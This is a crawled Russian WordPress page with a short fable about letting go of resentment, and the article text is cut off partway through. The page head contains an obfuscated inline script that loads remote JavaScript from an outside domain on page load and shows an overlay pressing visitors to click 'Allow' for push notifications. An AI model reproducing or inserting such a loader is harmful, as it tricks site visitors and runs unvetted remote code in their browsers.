

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/
body_size: 15935
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как научиться не обижаться? В наше время это действительно помогает... - be1issimo.ru</title>
	<link rel="canonical" href="https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как научиться не обижаться? В наше время это действительно помогает... - be1issimo.ru" />
	<meta property="og:description" content="«Умные люди не обижаются, они делают выводы и идут дальше!» С чувством обиды знаком каждый. Ссоры, ревность, зависть, безразличие… Обида заставляет нас чувствовать боль, разочарование, гнев — одним словом, сплошной негатив, который разрушает изнутри… Вот только мы забываем, что обидеться — это наш собственный выбор, как реагировать на ситуацию. Можно научиться отпускать неприятное или дать [&hellip;]" />
	<meta property="og:url" content="https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/" />
	<meta property="og:site_name" content="be1issimo.ru" />
	<meta property="article:publisher" content="https://www.facebook.com/be1issimo/" />
	<meta property="article:published_time" content="2018-03-04T11:21:50+00:00" />
	<meta property="article:modified_time" content="2021-02-25T15:19:42+00:00" />
	<meta property="og:image" content="https://be1issimo.ru/wp-content/uploads/2018/03/kak-perestat-obizhatsya_glavnaya.jpg" />
	<meta property="og:image:width" content="670" />
	<meta property="og:image:height" content="464" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="be1issimo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="be1issimo" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/#article","isPartOf":{"@id":"https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/"},"author":{"name":"be1issimo","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"headline":"Как научиться не обижаться? В наше время это действительно помогает&#8230;","datePublished":"2018-03-04T11:21:50+00:00","dateModified":"2021-02-25T15:19:42+00:00","mainEntityOfPage":{"@id":"https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/"},"wordCount":404,"commentCount":0,"image":{"@id":"https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2018/03/kak-perestat-obizhatsya_glavnaya.jpg","articleSection":["Истории и жизнь"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/#respond"]}]},{"@type":"WebPage","@id":"https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/","url":"https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/","name":"Как научиться не обижаться? В наше время это действительно помогает... - be1issimo.ru","isPartOf":{"@id":"https://be1issimo.ru/#website"},"primaryImageOfPage":{"@id":"https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/#primaryimage"},"image":{"@id":"https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2018/03/kak-perestat-obizhatsya_glavnaya.jpg","datePublished":"2018-03-04T11:21:50+00:00","dateModified":"2021-02-25T15:19:42+00:00","author":{"@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"breadcrumb":{"@id":"https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/#primaryimage","url":"https://be1issimo.ru/wp-content/uploads/2018/03/kak-perestat-obizhatsya_glavnaya.jpg","contentUrl":"https://be1issimo.ru/wp-content/uploads/2018/03/kak-perestat-obizhatsya_glavnaya.jpg","width":670,"height":464},{"@type":"BreadcrumbList","@id":"https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://be1issimo.ru/"},{"@type":"ListItem","position":2,"name":"Как научиться не обижаться? В наше время это действительно помогает&#8230;"}]},{"@type":"WebSite","@id":"https://be1issimo.ru/#website","url":"https://be1issimo.ru/","name":"be1issimo.ru","description":"Всё самое интересное для Вас!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://be1issimo.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab","name":"be1issimo","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/#/schema/person/image/","url":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"be1issimo"},"url":"https://be1issimo.ru/author/uedh64thrfty56f1gjf96y4j6f4j6/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//be1issimo.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683216'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://be1issimo.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://be1issimo.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-size:20px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(47800828, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47800828" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380082,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://puhyjyf.com/74286.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1042 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://be1issimo.ru/">be1issimo.ru</a></div><p class="site-description">Всё самое интересное для Вас!</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-osnovnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-656"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-1042" class="article-post post-1042 post type-post status-publish format-standard has-post-thumbnail  category-istorii-i-zhizn">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/category/istorii-i-zhizn/" itemprop="item"><span itemprop="name">Истории и жизнь</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Как научиться не обижаться? В наше время это действительно помогает&#8230;</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/kak-nauchitsya-ne-obizhatsya-v-nashe-vremya-eto-deystvitelno-pomogaet/" data-title="Как научиться не обижаться? В наше время это действительно помогает&#8230;" data-description="«Умные люди не обижаются, они делают выводы и идут дальше!» С чувством обиды знаком каждый. Ссоры, ревность, зависть, безразличие… Обида заставляет нас чувствовать боль, разочарование, гнев — одним словом, сплошной негатив, который разрушает изнутри… Вот только мы забываем, что обидеться — это наш собственный выбор, как реагировать на ситуацию. Можно научиться отпускать неприятное или дать [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2018/03/kak-perestat-obizhatsya_glavnaya-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>
        
    
    <span class="entry-category"><a href="https://be1issimo.ru/category/istorii-i-zhizn/" itemprop="articleSection">Истории и жизнь</a></span>
    <div class="entry-meta"><span class="entry-time"><span class="entry-label">Время чтения</span> 3 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="1042">130</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<p>«Умные люди не обижаются, они делают выводы и идут дальше!»</p><div class="b-r b-r--after_p_2"><div class="btn-box"><span data-href="aHR0cHM6Ly90Lm1lL3NvdmV0X3JlemVwdA==" class="btn btn-size-big js-link" style="background-color:#15e645;color:#0f0909;" data-target="_blank">Ещё больше вкусного и интересного в нашем Телеграм канале. Нажимай здесь чтобы посмотреть!</span></div></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-1043 size-full" src="http://be1issimo.ru/wp-content/uploads/2018/03/kak-perestat-obizhatsya_glavnaya.jpg" alt="Как научиться не обижаться? В наше время это действительно помогает..." width="670" height="464"  srcset="https://be1issimo.ru/wp-content/uploads/2018/03/kak-perestat-obizhatsya_glavnaya.jpg 670w, https://be1issimo.ru/wp-content/uploads/2018/03/kak-perestat-obizhatsya_glavnaya-300x208.jpg 300w" sizes="(max-width: 670px) 100vw, 670px" /><meta itemprop="width" content="670"><meta itemprop="height" content="464"></span></p>
<p>С чувством обиды знаком каждый. Ссоры, ревность, зависть, безразличие… Обида заставляет нас чувствовать боль, разочарование, гнев — одним словом, сплошной негатив, который разрушает изнутри…</p>
<p>Вот только мы забываем, что обидеться — это наш собственный выбор, как реагировать на ситуацию. Можно научиться отпускать неприятное или дать ему заполнить всё жизненное пространство. Прочтите эту мудрую сказку про обиду!</p>
<p>Вот как стоит учить себя и детей не обижаться:</p>
<p>Обида, маленькая зверушка, с виду совсем безобидна. При правильном обращении никакого вреда не приносит. Если не пытаться её одомашнить, обида прекрасно живёт на воле и никого не трогает.</p>
<p>Но все попытки завладеть ею заканчиваются плачевно… Зверёк этот маленький и юркий, может случайно попасть в тело любого человека. Человек это сразу чувствует. Ему становится обидно.</p>
<p>Зверёк начинает кричать человеку: «Я нечаянно попался! Выпусти меня! Мне здесь темно и страшно! Отпусти!» Но человеки давно разучились понимать язык животных. Есть такие, которые сразу отпускают обиду, пока она маленькая – это лучший способ распрощаться с ней.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-30844" src="https://be1issimo.ru/wp-content/uploads/2018/03/1-143-scaled.jpg" alt="Как научиться не обижаться? В наше время это действительно помогает..." width="675" height="675"  srcset="https://be1issimo.ru/wp-content/uploads/2018/03/1-143-scaled.jpg 630w, https://be1issimo.ru/wp-content/uploads/2018/03/1-143-100x100.jpg 100w" sizes="(max-width: 675px) 100vw, 675px" /><meta itemprop="width" content="675"><meta itemprop="height" content="675"></span></p>
<p>Но есть такие, которые ни за что не хотят её отпускать. Они сразу называют её своею и носятся с ней, как с писаной торбой. Постоянно думают о ней, заботятся… А ей всё равно не нравится в человеке.</p>
<p>Она крутится, ищет выход, но так как у нее зрение плохое, сама выход найти не может. Такой вот непутёвый зверёк. Да и человек тоже… Сжался весь, и ни за что не выпускает обиду.</p>
<p>А зверёк-то голодный, кушать хочется – вот и начинает потихоньку кушать, что найдет. И человек чувствует это. То там заболит, то здесь… Но не выпускает человек из себя обиду. Потому что привык к ней. А она кушает и растёт… Находит внутри человека что-нибудь вкусненькое, присасывается и гложет. Так и говорят: «Обида гложет».</p>
